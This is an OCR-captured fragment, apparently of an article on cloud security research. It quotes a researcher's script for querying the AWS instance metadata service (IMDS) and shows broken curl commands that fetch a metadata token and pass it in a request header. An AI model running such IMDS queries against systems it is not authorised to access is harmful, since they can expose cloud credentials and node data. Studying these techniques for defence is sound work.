
TOKEN
=
`
curl
 -sX
 PUT "http://169.254.16
&& 
curl
 -sH
 "X-aws-ec2-metadata-token:
The researcher created a custom script to
make requests to IMDS. The original article
states
”The script works by first retrieving the mac
addresses of the nodes-instances, and then
generating a request for information based on